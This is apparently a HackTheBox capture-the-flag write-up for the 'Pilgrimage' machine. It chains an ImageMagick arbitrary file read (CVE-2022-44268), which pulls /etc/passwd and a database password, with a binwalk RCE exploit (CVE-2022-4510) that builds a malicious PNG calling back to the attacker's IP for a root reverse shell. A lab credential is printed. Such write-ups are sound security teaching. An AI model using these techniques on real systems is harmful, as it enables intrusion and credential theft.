Introduction
Pilgrimage is a relatively challenging Easy box where an Arbitrary File Read vulnerability is exploited to steal a username.
The same exploit used in the AFR vulnerability is used against a Local File Inclusion vulnerability, which ultimately provides the user’s password.
Once logged in, pspy64 finds a script executing as root, that is using a version of binwalk that is vulnerable to Remote Code Execution.
This is ultimately used to elevate privileges to root.
Contents
Tactics, tools, methods
Tools, exploits, and CVEs
Git DumperA tool to dump a git repository from a website.
CVE-2022-44268 AFR PoCThis is a proof of concept of the ImageMagick bug discovered by https://www.metabaseq.com/imagemagick-zero-days/Tested on ImageMagick v. 7.1.0-48 and 6.9.11-60
Pspypspy is a command line tool designed to snoop on processes without the need for root permissions. It allows you to see commands run by other users, cron jobs, etc., as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.
CVE-2022-4510-Binwalk RCE PocThis script allows you to generate exploits for targeting CVE-2022-4510 Binwalk vulnerabilities. The exploits can be used for testing and demonstrations. The supported options include SSH, command execution, and reverse shell.
What’s an Arbitrary File Read
An Arbitrary File Read vulnerability allows attackers to read files on a system they shouldn’t have access to. These could include sensitive configuration files, database credentials, or any other sensitive data stored on the server. The vulnerability occurs due to improper validation or a lack of permissions in the application’s code, and if chained with other vulnerabilities, it can lead to information disclosure or further exploitation.
What’s a Local File Inclusion (LFI)
A Local File Inclusion (LFI) vulnerability allows an attacker to include files from the server’s local filesystem into the output of a web application. This can lead to sensitive information disclosure, such as reading the /etc/passwd file on a Linux machine. LFI vulnerabilities typically occur due to poor validation of user input in web applications and can sometimes be escalated to execute arbitrary code on the server.
What’s binwalk?
Binwalk is a tool commonly used for analyzing, reverse engineering, and extracting firmware images. It’s also widely used for security research and has various functionalities suitable for exploring a file’s structure. Essentially, it scans the given binary file for known patterns or “magic bytes” and then provides information about what each segment of bytes represents.
For instance, you might use binwalk to:
Identify embedded file systems in a firmware image.
Extract those file systems for further analysis.
Identify executable code or other types of data embedded in the firmware.
Enumeration
As always, we begin with an Nmap scan.
nmap -sV -sC -T4 10.129.80.229 -v -oA nmap-pilgrimage
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 20:be:60:d2:95:f6:28:c1:b7:e9:e8:17:06:f1:68:f3 (RSA)
| 256 0e:b6:a6:a8:c9:9b:41:73:74:6e:70:18:0d:5f:e0:af (ECDSA)
|_ 256 d1:4e:29:3c:70:86:69:b4:d7:2c:c8:0b:48:6e:98:04 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
|_http-server-header: nginx/1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct 15 21:07:33 2023 -- 1 IP address (1 host up) scanned in 44.45 secondsTwo ports:
22
80
Browsing to the IP returns http://pilgrimage.htb/.
Add to hosts:
10.129.80.229 pilgrimage.htbSite enumeration
Lands on a site that appears to be a free online image shrinker.
It appears you can register or log in, but that is not necessary to use the service.
Uploading a file shrinks it and provides a URL to the location: http://pilgrimage.htb/shrunk/652c8e6fd005d.png
Navigating to http://pilgrimage.htb/shrunk/ returns a 403 error
Looking at port 80 more closely, a git repo is found:
nmap -sCV -p 80 10.129.80.229
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-15 21:44 EDT
Nmap scan report for pilgrimage.htb (10.129.80.229)
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: nginx/1.18.0
|_http-title: Pilgrimage - Shrink Your Images
| http-git:
| 10.129.80.229:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Pilgrimage image shrinking service initial commit. # Please ...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.81 seconds
Git Repo enumeration
Used https://github.com/arthaud/git-dumper.git to dump git repo:
──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/findings]
└─$ git-dumper http://pilgrimage.htb/.git git
Appears to use magick, command-line utility that is part of the ImageMagick suite of tools. ImageMagick is a software suite to create, edit, compose, or convert bitmap images. It can read, convert, and write images in a variety of formats like JPEG, PNG, GIF, BMP, and many others. The magick command is used for converting between image formats as well as resizing, cropping, and performing other image manipulation tasks.
<img src=”/assets/img/20231016-pilgrimage-2.png” alt=”Image of git”class=”auto-resize”>
Can pull the version:
┌──(kali㉿kali)-[~/…/HTB-Machines/pilgrimage/findings/git]
└─$ ./magick -usage
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
The magick version is vulnerable to an Arbitrary File Read.
Initial access
Arbitrary File Read
Used https://github.com/voidz0r/CVE-2022-44268 PoC.
Read /etc/passwd file and found the user emily.
Local File Inclusion
The dashboard.php makes queries to a SQLite database at /var/db/pilgrimage.
Downloaded DB using the LFI vulnerability:
┌──(kali㉿kali)-[~/…/HTB-Machines/pilgrimage/exploits/CVE-2022-44268]
└─$ cargo run "/var/db/pilgrimage"
Finished dev [unoptimized + debuginfo] target(s) in 0.02s
Running `target/debug/cve-2022-44268 /var/db/pilgrimage`Upload image.png and download the converted file, and grab the hex response:
┌──(kali㉿kali)-[~/…/HTB-Machines/pilgrimage/exploits/CVE-2022-44268]
└─$ identify -verbose 652ca0d768621.png
Image: 652ca0d768621.png
Format: PNG (Portable Network Graphics)
Geometry: 100x100
Class: PseudoClass
Type: palette
Depth: 1 bits-per-pixel component
Channel Depths:
Red: 1 bits
Green: 1 bits
Blue: 1 bits
Channel Statistics:
Red:
Minimum: 65535.00 (1.0000)
Maximum: 65535.00 (1.0000)
Mean: 65535.00 (1.0000)
Standard Deviation: 0.00 (0.0000)
Green:
Minimum: 0.00 (0.0000)
Maximum: 0.00 (0.0000)
Mean: 0.00 (0.0000)
Standard Deviation: 0.00 (0.0000)
Blue:
Minimum: 0.00 (0.0000)
Maximum: 0.00 (0.0000)
Mean: 0.00 (0.0000)
Standard Deviation: 0.00 (0.0000)
Colors: 2
0: (255, 0, 0) red
1: (255,255,255) white
Gamma: 0.45455
Chromaticity:
red primary: (0.64,0.33)
green primary: (0.3,0.6)
blue primary: (0.15,0.06)
white point: (0.3127,0.329)
Filesize: 1.1Ki
Interlace: No
Orientation: Unknown
Background Color: #FEFEFE
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 100x100+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 3
Png:IHDR.bit-depth-orig: 1
Raw profile type:
20480
53514c69746520666f726d61742033001000010100402020000000440000000500000000
000000000000000400000004000000000000000000000001000000000000000000000000
000000000000000000000000000000000000000000000044002e4b910d0ff800040eba00
0f650fcd0eba0f3800000000000000000000000000000000000000000000000000000000
<SNIP>
6e670332036901687474703a2f2f70696c6772696d6167652e6874622f736872756e6b2f
363532633963376562306134642e706e670231036909687474703a2f2f70696c6772696d
6167652e6874622f736872756e6b2f363532633939623661643562392e706e67
Date:create: 2023-10-16T02:32:55+00:00
Date:modify: 2023-10-16T02:32:55+00:00
Date:timestamp: 2023-10-16T02:32:55+00:00
Signature: c7d03a3453434db9720fd67b559185125d9bdb1fe9c25c182783170e2ba6a8f6
Tainted: False
User Time: 0.040u
Elapsed Time: 0m:0.005439s
Pixels Per Second: 1.8MiSave hex to file and remove \n.
tr -d '\n' < db-hex > cleaned-db-hexPassed the file to a hex-to-string conversion:
python3 -c "print(bytes.fromhex(open('hex_data.txt', 'r').read().strip()))"Found a password:
Logging in
User the credentials emily:abigchonkyboi123 to log in via ssh.
Privilege escalation
No sudo privs.
emily@pilgrimage:~$ sudo -l
[sudo] password for emily:
Sorry, user emily may not run sudo on pilgrimage.
emily@pilgrimage:~$Upload pspy64.
emily@pilgrimage:~/test$ chmod +x pspy64
emily@pilgrimage:~/test$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/10/16 14:03:12 CMD: UID=1000 PID=1613 | ./pspy64
2023/10/16 14:03:12 CMD: UID=0 PID=1605 |
2023/10/16 14:03:12 CMD: UID=0 PID=1604 |
2023/10/16 14:03:12 CMD: UID=0 PID=1584 |
2023/10/16 14:03:12 CMD: UID=1000 PID=1528 | -bash
2023/10/16 14:03:12 CMD: UID=1000 PID=1527 | sshd: emily@pts/0
2023/10/16 14:03:12 CMD: UID=0 PID=1515 |
2023/10/16 14:03:12 CMD: UID=1000 PID=1509 | (sd-pam)
2023/10/16 14:03:12 CMD: UID=1000 PID=1507 | /lib/systemd/systemd --user
2023/10/16 14:03:12 CMD: UID=0 PID=1504 | sshd: emily [priv]
2023/10/16 14:03:12 CMD: UID=0 PID=1444 |Found that the root user executes a file name malwarescan.sh, which is accessible by the emily user. ![[20231016-pilgrimage-7.png]]
The output of the file malwarescan.sh:
emily@pilgrimage:~/test$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
doneThe script seems to monitors var/www/pilgrimage.htb/shrunk/ for any newly created files. When a new file is created, it runs various checks to see if the file is of a “blacklisted” type, and if so, removes the file.
It is using binwalk version that is vulnerable
emily@pilgrimage:~/test$ binwalk
Binwalk v2.3.2In the context of the script, binwalk is used to identify the type or characteristics of the newly created files. If the file has characteristics that match any in a blacklist, the file is removed.
┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exploits]
└─$ searchsploit -m 51249
Exploit: Binwalk v2.3.2 - Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/51249
Path: /usr/share/exploitdb/exploits/python/remote/51249.py
Codes: CVE-2022-4510
Verified: False
File Type: ASCII text, with very long lines (614)
Copied to: /home/kali/Documents/HTB-Machines/pilgrimage/exploits/51249.pyUse the exploit to prepare the file:
┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exploits]
└─$ chmod +x 51249.py
┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exploits]
└─$ python3 51249.py image.png 10.10.14.12 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exploits]
└─$ ls
51249.py binwalk_exploit.png CVE-2022-44268 image.png pspy64Upload the file to /var/www/pilgrimage.htb/shrunk and start a listener.
Root flag found.